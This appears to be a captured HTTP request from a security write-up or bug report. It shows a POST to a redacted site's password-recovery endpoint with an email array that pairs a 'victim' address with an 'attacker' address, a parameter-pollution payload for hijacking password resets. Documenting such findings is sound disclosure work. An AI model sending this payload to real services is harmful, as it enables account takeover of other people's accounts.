 Request
Pretty Raw Hex \n
1 POST /api/recover_password HTTP/2
2 Host: subdomain.redacted.com
3 Cookie: redacted=redacted
4 Content-Length: 553
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Origin: https://subdomain.redacted.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://subdomain.redacted.com
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":[
"victim@gmail.com",
"attacker@gmail.com"
]
20 }